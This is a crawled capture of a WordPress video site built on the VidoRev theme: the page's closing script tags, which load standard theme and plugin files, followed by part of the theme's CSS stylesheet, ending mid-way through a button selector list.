					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/animate.min.css" ><script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.8.2" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.8.2" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
       	 
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1
body_size: 65129
content:
/*
Theme Name: VidoRev
Theme URI: https://beeteam368.net/vidorev/
Author: BeeTeam368
Author URI: http://themeforest.net/user/beeteam368
Description: Video WordPress Theme
Version: 2.9.9.9.8.3
License: Themeforest Licence
License URI: http://themeforest.net/licenses
Text Domain: vidorev
Tags: translation-ready, one-column, two-columns, three-columns, right-sidebar, custom-menu, editor-style, featured-images, theme-options, rtl-language-support
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# 1.0 Normalize
# 2.0 Typography
# 3.0 Elements
		3.1 - A Tag
		3.2 - P Tag
		3.3 - ul, ol, li, Tag
		3.4 - IMG Tag
		3.5 - Table Tag
		3.6 - Blockquote Tag
		3.7 - Pre Tag
		3.8 - Strong Tag
		3.9 - Social

# 4.0 Forms
		4.1 - Buttons
		4.2 - Fields

# 5.0 Layout
# 6.0 Navigation
		6.1 - Logo
		6.2 - Main Menu
		6.3 - Header Content
		6.4 - Top Menu
		6.5 - Navigation Tools
		6.6 - Top Search Box
		6.7 - Sticky Menu
		6.8 - Search Box Dropdown
		6.9 - Mobile Menu

# 7.0 Accessibility
# 8.0 Alignments
# 9.0 Clearings
# 10.0 Widgets
# 11.0 Content
		11.1 - Blog Listing
		11.2 - Post & Page
		11.3 - Playlist
		11.4 - Comment
		11.5 - Video Player
		11.6 - 404 Page
		11.7 - Search
		11.8 - Breadcrumbs
		11.9 - Top Watch Later
		11.10 - Top Login
		11.11 - Clean Login Re-Style
		11.12 - Author
		11.13 - Ads

# 12.0 Media
	## Captions
	## Galleries
	## InstagramFeed
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 1.0 Normalize (START)
--------------------------------------------------------------*/
html {
	line-height: 1.15;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
footer,
header,
nav,
section {
	display: block;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

figcaption,
figure,
main {
	display: block;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

a {
	background-color: transparent;
	-webkit-text-decoration-skip: objects;
}

abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

b,
strong {
	font-weight: inherit;
}

b,
strong {
	font-weight: bolder;
}

code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

dfn {
	font-style: italic;
}

mark {
	background-color: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

audio,
video {
	display: inline-block;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

img {
	border-style: none;
}

svg:not(:root) {
	overflow: hidden;
}

button,
input,
optgroup,
select,
textarea {
	font-family: sans-serif;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

button,
input {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

fieldset {
	padding: 0.35em 0.75em 0.625em;
}

legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0; /* 3 */
	white-space: normal;
}

progress {
	display: inline-block;
	vertical-align: baseline;
}

textarea {
	overflow: auto;
}

[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

details,
menu {
	display: block;
}

summary {
	display: list-item;
}

canvas {
	display: inline-block;
}

template {
	display: none;
}

[hidden] {
	display: none;
}

/*--------------------------------------------------------------
# 1.0 Normalize (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 2.0 Typography (START)
--------------------------------------------------------------*/
html {
	text-rendering: optimizeLegibility;
}

body,
.body-typography {
	-webkit-font-smoothing: antialiased !important;
	-moz-osx-font-smoothing: grayscale !important;
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.8;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
	color: #111111;
}

.font-size-10 {
	font-size: 10px;
}

.font-size-12 {
	font-size: 12px;
}

.font-size-18 {
	font-size: 18px;
}

.dark-background {
	color: #C4C4C4;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
.h7 {
	margin: 0;
	padding: 0;
	background: none;
	border: none;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	outline: none;
	font-family: "Poppins", sans-serif;
	font-size: 16px;
	font-weight: 500;
	line-height: 1.35;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
	color: #000000;
	word-break: break-word;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
.h1 a,
.h2 a,
.h3 a,
.h4 a,
.h5 a,
.h6 a,
.h7 a {
	text-decoration: none;
}

h1 a:focus,
h1 a:hover,
h2 a:focus,
h2 a:hover,
h3 a:focus,
h3 a:hover,
h4 a:focus,
h4 a:hover,
h5 a:focus,
h5 a:hover,
h6 a:focus,
h6 a:hover,
.h1 a:focus,
.h1 a:hover,
.h2 a:focus,
.h2 a:hover,
.h3 a:focus,
.h3 a:hover,
.h4 a:focus,
.h4 a:hover,
.h5 a:focus,
.h5 a:hover,
.h6 a:focus,
.h6 a:hover,
.h7 a:focus,
.h7 a:hover {
	text-decoration: none;
}

h1.extra-bold,
h2.extra-bold,
h3.extra-bold,
h4.extra-bold,
h5.extra-bold,
h6.extra-bold,
.h1.extra-bold,
.h2.extra-bold,
.h3.extra-bold,
.h4.extra-bold,
.h5.extra-bold,
.h6.extra-bold,
.h7.extra-bold {
	font-weight: 700;
}

h1,
.h1 {
	font-size: 26px;
}

h2,
.h2 {
	font-size: 23px;
}

h3,
.h3 {
	font-size: 20px;
}

h4,
.h4 {
	font-size: 18px;
}

h5,
.h5 {
	font-size: 16px;
}

h6,
.h6 {
	font-size: 14px;
}

.h7 {
	font-size: 12px;
}

.h-font-size-30 {
	font-size: 30px;
}

.h-font-size-36 {
	font-size: 36px;
}

@media (min-width:768px) {
	.h-font-size-40 {
		font-size: 40px;
	}

}

.h-font-size-48 {
	font-size: 48px;
}

@media (max-width:1199px) {
	.h1-small-desktop {
		font-size: 26px;
	}

}

@media (max-width:767px) {
	.h1-tablet {
		font-size: 26px;
	}

}

@media (max-width:767px) {
	.h2-tablet {
		font-size: 23px;
	}

}

@media (max-width:1199px) {
	.h3-small-desktop {
		font-size: 20px;
	}

}

@media (max-width:575px) {
	.h3-mobile {
		font-size: 20px;
	}

}

@media (max-width:575px) {
	.h5-mobile {
		font-size: 16px;
	}

}

@media (max-width:1450px) {
	.h5-small-desktop {
		font-size: 16px;
	}

}

@media (max-width:575px) {
	.h6-mobile {
		font-size: 14px;
	}

}

.dark-background h1,
.dark-background h2,
.dark-background h3,
.dark-background h4,
.dark-background h5,
.dark-background h6,
.dark-background .h1,
.dark-background .h2,
.dark-background .h3,
.dark-background .h4,
.dark-background .h5,
.dark-background .h6,
.dark-background .h7 {
	color: #FFFFFF;
}

.navigation-font {
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: 500;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
}

.nav-font-size-12 {
	font-size: 12px;
}

.meta-font {
	font-family: "Poppins", sans-serif;
	font-size: 12px;
	font-weight: normal;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
}

.m-font-size-10 {
	font-size: 10px;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

address {
	margin: 0 0 1.5em;
}

abbr,
acronym {
	cursor: help;
}

abbr[title],
acronym[title] {
	border-bottom: none;
}

mark,
ins {
	background: #FFF9C0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# 2.0 Typography (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 3.0 Elements (START)
--------------------------------------------------------------*/
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

html {
	overflow: visible;
	overflow-y: scroll;
}

html.disable-scroll {
	overflow: hidden;
}

body {
	margin: 0;
	padding: 0;
	-webkit-tap-highlight-color: transparent;
}

/*3.1 - A Tag*/
a {
	color: #000000;
	text-decoration: underline;
	transition: color 0.3s, background-color 0.3s, border-color 0.3s;
	-webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s;
}

a:hover,
a:active,
a:focus,
a:visited {
	outline: 0;
}

a:focus {
	color: #CC0000;
	text-decoration: underline;
}

a:hover {
	color: #CC0000;
	text-decoration: underline;
}

a.neutral {
	color: #999999;
}

a.neutral:focus {
	color: #000000;
}

a.neutral:hover {
	color: #000000;
}

a.main-color-udr {
	color: #CC0000;
}

a.main-color-udr:hover {
	text-decoration: underline;
}

.dark-background a {
	color: #FFFFFF;
}

.dark-background a:focus {
	color: #CC0000;
}

.dark-background a:hover {
	color: #CC0000;
}

.dark-background a.neutral {
	color: rgba(255, 255, 255, 0.8);
}

.dark-background a.neutral:focus {
	color: #FFFFFF;
}

.dark-background a.neutral:hover {
	color: #FFFFFF;
}

.dark-background.overlay-background a {
	color: #FFFFFF;
}

.dark-background.overlay-background a:focus {
	color: #FFFFFF;
}

.dark-background.overlay-background a:hover {
	color: #FFFFFF;
}

.dinginess-background a.neutral {
	color: #FFFFFF;
}

.dinginess-background a.neutral:focus {
	color: rgba(255, 255, 255, 0.68);
}

.dinginess-background a.neutral:hover {
	color: rgba(255, 255, 255, 0.68);
}

/*3.2 - P Tag*/
p {
	margin: 0;
	padding-top: 8px;
	padding-bottom: 7px;
}

p:empty {
	display: none;
}

/*3.3 - ul, ol, li, Tag*/
ul,
ol {
	line-height: 2.2;
	margin: 0;
}

ul {
	padding-left: 15px;
}

ul li ul {
	padding-left: 30px;
}

ul li ol {
	padding-left: 30px;
}

ol {
	padding-left: 15px;
}

ol li ol {
	padding-left: 30px;
}

ol li ul {
	padding-left: 30px;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/*3.4 - IMG Tag*/
img {
	max-width: 100%;
	height: auto;
	background: transparent;
	color: transparent;
}

/*3.5 - Table Tag*/
table {
	width: 100%;
	margin-top: 1.8em;
	margin-bottom: 1.8em;
	border-collapse: collapse;
	text-align: left;
}

table thead {
	background-color: #EAEAEA;
}

table tbody > tr:nth-child(even) {
	background-color: rgba(0, 0, 0, 0.02);
}

table tbody tr > *,
table thead tr > * {
	padding: 13px 20px 12px 20px;
	border: none;
	border: 1px solid rgba(0, 0, 0, 0.1);
}

.dark-background table thead {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background table tbody > tr:nth-child(even) {
	background-color: rgba(255, 255, 255, 0.05);
}

.dark-background table tbody tr > *,
.dark-background table thead tr > * {
	border-color: rgba(255, 255, 255, 0.1);
}

/*3.6 - Blockquote Tag*/
blockquote {
	display: block;
	padding: 13px 15px 13px 65px;
	margin: 20px 0 20px 0;
	position: relative;
	border-left: 10px solid #CC0000;
	border-right: 2px solid #CC0000;
	background: #000000;
	color: #999999;
	text-align: left;
	min-height: 87px;
}

blockquote:before {
	font-family: Georgia, serif;
	display: block;
	content: "\201C";
	font-size: 80px;
	font-weight: bold;
	position: absolute;
	left: 13px;
	top: -9px;
}

blockquote cite {
	display: block;
	margin-top: 8px;
}

@media (min-width:767px) {
	blockquote {
		padding: 13px 20px 13px 75px;
		font-size: 18px;
	}

	blockquote cite {
		font-size: 14px;
	}

	blockquote:before {
		left: 18px;
	}

}

blockquote::after {
	content: '';
}

blockquote a {
	text-decoration: none;
	background: rgba(255, 255, 255, 0.2);
	padding: 2px 6px;
	font-style: normal;
	color: #FFFFFF;
}

blockquote a:hover {
	text-decoration: none;
}

blockquote:first-child {
	margin-top: 0;
}

blockquote:last-child {
	margin-bottom: 0;
}

/*3.7 - Pre Tag*/
pre {
	background: #EEEEEE;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

.dark-background pre {
	background-color: rgba(255, 255, 255, 0.1);
}

/*3.8 - Strong Tag*/
strong {
	font-weight: 700;
}

/*3.9 - Social*/
.social-block {
	list-style: none;
	margin: 0;
	padding: 0;
}

.social-block > li {
	list-style: none;
	padding: 0;
	margin: 0;
}

.social-block > li > a > span.icon {
	display: block;
	width: 40px;
	height: 40px;
	text-align: center;
	background-color: #606060;
	line-height: 40px;
	font-size: 14px;
	font-weight: normal;
	color: white;
	transition: color 0.3s, background-color 0.3s, border-color 0.3s, opacity 0.3s;
	-webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s, opacity 0.3s;
	position: relative;
}

.social-block > li > a > span.icon i.fa:before {
	font-size: 14px;
	line-height: 1;
}

.social-block > li > a:hover > span.icon {
	background-color: #222222;
}

.social-block > li.facebook-link > a:not(:hover) > span.icon {
	background-color: #3a5795;
}

.social-block > li.whatsapp-link > a:not(:hover) > span.icon {
	background-color: #25D366;
}

.social-block > li.twitter-link > a:not(:hover) > span.icon {
	background-color: #55acee;
}

.social-block > li.google-plus-link > a:not(:hover) > span.icon {
	background-color: #dd4b39;
}

.social-block > li.linkedin-link > a:not(:hover) > span.icon {
	background-color: #007bb6;
}

.social-block > li.tumblr-link > a:not(:hover) > span.icon {
	background-color: #37465d;
}

.social-block > li.pinterest-link > a:not(:hover) > span.icon {
	background-color: #cb211d;
}

.social-block > li.vk-link > a:not(:hover) > span.icon {
	background-color: #2b587a;
}

.social-block > li.youtube-link > a:not(:hover) > span.icon {
	background-color: #e62117;
}

.social-block > li.instagram-link > a:not(:hover) > span.icon {
	background-color: #3f729b;
}

.social-block.s-grid {
	margin: -5px;
	padding: 0;
}

.social-block.s-grid:before,
.social-block.s-grid:after {
	content: '';
	display: table;
	clear: both;
}

.social-block.s-grid > li {
	padding: 5px;
	margin: 0;
	float: left;
}

.social-block.s-grid.nav-style {
	margin: 0;
}

.social-block.s-grid.nav-style > li {
	padding: 0;
}

.social-block.s-grid.nav-style > li:last-child > a > span.icon {
	border-right: 1px solid rgba(255, 255, 255, 0.2);
}

.social-block.s-grid.nav-style > li > a > span.icon {
	width: 40px;
	height: 40px;
	line-height: 40px;
	color: rgba(255, 255, 255, 0.66);
	background-color: transparent;
	border-left: 1px solid rgba(255, 255, 255, 0.2);
}

.social-block.s-grid.nav-style > li > a:hover > span.icon,
.social-block.s-grid.nav-style > li > a.active-item > span.icon {
	color: white;
	background-color: rgba(255, 255, 255, 0.1);
	border-color: rgba(255, 255, 255, 0.1);
}

.social-block.s-grid.main-nav-style > li > a > span.icon {
	font-size: 18px;
	width: 50px;
	height: 50px;
	line-height: 50px;
}

.social-block.s-grid.main-nav-style > li > a > span.icon i.fa:before {
	font-size: 18px;
}

.social-block.s-grid.transparent-style > li {
	padding: 0;
}

.social-block.s-grid.transparent-style > li:last-child > a > span.icon {
	border-right: none;
}

.social-block.s-grid.transparent-style > li > a > span.icon {
	border-left: none;
	font-size: 14px;
	height: 50px;
	line-height: 50px;
}

.social-block.s-grid.transparent-style > li > a > span.icon i.fa:before {
	font-size: 14px;
}

.social-block.s-grid.transparent-style > li > a:hover > span.icon,
.social-block.s-grid.transparent-style > li > a.active-item > span.icon {
	background-color: transparent;
}

.social-block.s-grid.transparent-style .hasVideos {
	top: 10px;
}

.social-block.s-grid.big-icon > li > a > span.icon {
	width: 50px;
	height: 50px;
	line-height: 50px;
	font-size: 18px;
}

.social-block.s-grid.big-icon > li > a > span.icon i.fa:before {
	font-size: 18px;
}

.social-block.s-grid.small-style {
	margin: -3px;
}

.social-block.s-grid.small-style > li {
	padding: 3px;
}

.social-block.s-grid.small-style > li > a > span.icon {
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-size: 12px;
}

.social-block.s-grid.small-style > li > a > span.icon i.fa:before {
	font-size: 12px;
}

.social-block.s-grid.mobile-style > li > a > span.icon {
	background-color: rgba(255, 255, 255, 0.15);
	color: #FFFFFF;
	font-size: 16px;
}

.social-block.s-grid.mobile-style > li > a > span.icon i.fa:before {
	font-size: 16px;
	line-height: 1;
}

.social-block.s-grid.light-style > li > a > span.icon {
	width: 32px;
	height: 32px;
	line-height: 30px;
	font-size: 12px;
	background-color: transparent;
	color: #999999;
	border: 1px solid #EAEAEA;
}

.social-block.s-grid.light-style > li > a > span.icon i.fa:before {
	font-size: 12px;
}

.social-block.s-grid.light-style > li > a:hover > span.icon {
	background-color: #999999;
	border-color: #999999;
	color: #FFFFFF;
}

.social-block.s-grid.light-style > li.facebook-link > a:hover > span.icon {
	background-color: #3a5795;
	border-color: #3a5795;
}

.social-block.s-grid.light-style > li.whatsapp-link > a:hover > span.icon {
	background-color: #25D366;
	border-color: #25D366;
}

.social-block.s-grid.light-style > li.twitter-link > a:hover > span.icon {
	background-color: #55acee;
	border-color: #55acee;
}

.social-block.s-grid.light-style > li.google-plus-link > a:hover > span.icon {
	background-color: #dd4b39;
	border-color: #dd4b39;
}

.social-block.s-grid.light-style > li.linkedin-link > a:hover > span.icon {
	background-color: #007bb6;
	border-color: #007bb6;
}

.social-block.s-grid.light-style > li.tumblr-link > a:hover > span.icon {
	background-color: #37465d;
	border-color: #37465d;
}

.social-block.s-grid.light-style > li.pinterest-link > a:hover > span.icon {
	background-color: #cb211d;
	border-color: #cb211d;
}

.social-block.s-grid.light-style > li.vk-link > a:hover > span.icon {
	background-color: #2b587a;
	border-color: #2b587a;
}

.social-block.s-grid.light-style > li.youtube-link > a:hover > span.icon {
	background-color: #e62117;
	border-color: #e62117;
}

.social-block.s-grid.light-style > li.instagram-link > a:hover > span.icon {
	background-color: #3f729b;
	border-color: #3f729b;
}

.dark-background .social-block > li > a:hover > span.icon {
	background-color: #FFFFFF;
	color: #000000;
}

.dark-background .social-block.s-grid.light-style > li > a > span.icon {
	border-color: #999999;
}

.dark-background .social-block.s-grid.light-style > li > a:hover > span.icon {
	background-color: #FFFFFF;
	border-color: #FFFFFF;
	color: #000000;
}

.dark-background .social-block.s-grid.light-style > li.facebook-link > a:hover > span.icon {
	background-color: #3a5795;
	border-color: #3a5795;
	color: #FFFFFF;
}

.dark-background .social-block.s-grid.light-style > li.whatsapp-link > a:hover > span.icon {
	background-color: #25D366;
	border-color: #25D366;
	color: #FFFFFF;
}

.dark-background .social-block.s-grid.light-style > li.twitter-link > a:hover > span.icon {
	background-color: #55acee;
	border-color: #55acee;
	color: #FFFFFF;
}

.dark-background .social-block.s-grid.light-style > li.google-plus-link > a:hover > span.icon {
	background-color: #dd4b39;
	border-color: #dd4b39;
	color: #FFFFFF;
}

.dark-background .social-block.s-grid.light-style > li.linkedin-link > a:hover > span.icon {
	background-color: #007bb6;
	border-color: #007bb6;
	color: #FFFFFF;
}

.dark-background .social-block.s-grid.light-style > li.tumblr-link > a:hover > span.icon {
	background-color: #37465d;
	border-color: #37465d;
	color: #FFFFFF;
}

.dark-background .social-block.s-grid.light-style > li.pinterest-link > a:hover > span.icon {
	background-color: #cb211d;
	border-color: #cb211d;
	color: #FFFFFF;
}

.dark-background .social-block.s-grid.light-style > li.vk-link > a:hover > span.icon {
	background-color: #2b587a;
	border-color: #2b587a;
	color: #FFFFFF;
}

.dark-background .social-block.s-grid.light-style > li.youtube-link > a:hover > span.icon {
	background-color: #e62117;
	border-color: #e62117;
	color: #FFFFFF;
}

.dark-background .social-block.s-grid.light-style > li.instagram-link > a:hover > span.icon {
	background-color: #3f729b;
	border-color: #3f729b;
	color: #FFFFFF;
}

.top-nav .social-block.s-grid.nav-style:not(:last-child) > li:last-child > a > span.icon {
	border-right: none;
}

/*--------------------------------------------------------------
# 3.0 Elements (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 4.0 Forms (START)
--------------------------------------------------------------*/

/*4.1 - Buttons*/
button,
input[type="button"],
input[type="submit"],
input[type="reset"],
.basic-button,
.next-content a,
.prev-content a,
.pmpro_btn,
.pmpro_btn:link,
.pmpro_content_message a,
.pmpro_content_message a:link,
.pmpro_checkout .pmpro_btn,
#nav-below.navigation a,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.wp-block-button__link {
	border: none;
	background-image: none;
	text-shadow: none;
	vertical-align: top;
	display: inline-block;
	text-decoration: none;
	outline: none;
	margin: 0;
	cursor: pointer;
	text-align: center;
	min-width: 130px;
	border-radius: 0;
	-webkit-border-radius: 0;
	transition: color 0.3s, background-color 0.3s, border-color 0.3s, opacity 0.3s, visibility 0.3s;
	-webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s, opacity 0.3s, visibility 0.3s;
	box-shadow: none;
	-webkit-box-shadow: none;
	-webkit-tap-highlight-color: transparent;
	font-family: "Poppins", sans-serif;
	font-size: 12px;
	font-weight: 700;
	line-height: 1.35;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
	text-transform: uppercase;
}

button:focus,
input[type="button"]:focus,
input[type="submit"]:focus,
input[type="reset"]:focus,
.basic-button:focus,
.next-content a:focus,
.prev-content a:focus,
.pmpro_btn:focus,
.pmpro_btn:link:focus,
.pmpro_content_message a:focus,
.pmpro_content_message a:link:focus,
.pmpro_checkout .pmpro_btn:focus,
#nav-below.navigation a:focus,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
